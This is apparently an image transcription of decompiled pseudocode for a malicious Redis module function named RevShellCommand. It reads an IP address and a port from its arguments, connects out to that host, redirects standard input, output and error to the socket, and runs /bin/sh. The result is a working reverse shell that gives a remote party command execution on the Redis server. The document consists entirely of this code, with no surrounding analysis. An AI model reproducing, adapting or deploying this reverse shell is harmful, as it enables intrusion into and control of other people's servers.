 1 int __fastcall RevShellCommand(__int64 a1, __int64 a2, int a3)
2 {
3 char *v3; // rax@2
4 char *v4; // rax@2
5 int result; // eax@2
6 struct sockaddr addr; // [sp+20h] [bp-30h]@2
7 char v7; // [sp+30h] [bp-20h]@2
8 int fd; // [sp+38h] [bp-18h]@2
9 int v9; // [sp+3Ch] [bp-14h]@2
10 char *nptr; // [sp+40h] [bp-10h]@2
11 char *cp; // [sp+48h] [bp-8h]@2
12
13 if ( a3 == 3 )
14 {
15 LODWORD(v3) = RedisModule_StringPtrLen(*(_QWORD *)(a2 + 8), &v7);
16 cp = v3;
17 LODWORD(v4) = RedisModule_StringPtrLen(*(_QWORD *)(a2 + 16), &v7);
18 nptr = v4;
19 v9 = atoi(v4);
20 addr.sa_family = 2;
21 *(_DWORD *)&addr.sa_data[2] = inet_addr(cp);
22 *(_WORD *)&addr.sa_data[0] = htons(v9);
23 fd = socket(2, 1, 0);
24 connect(fd, &addr, 0x10u);
25 dup2(fd, 0);
26 dup2(fd, 1);
27 dup2(fd, 2);
28 execve("/bin/sh", 0LL, 0LL);
29 result = 0;
30 }
31 else
32 {
33 result = RedisModule_WrongArity(a1);
34 }
35 return result;
36 }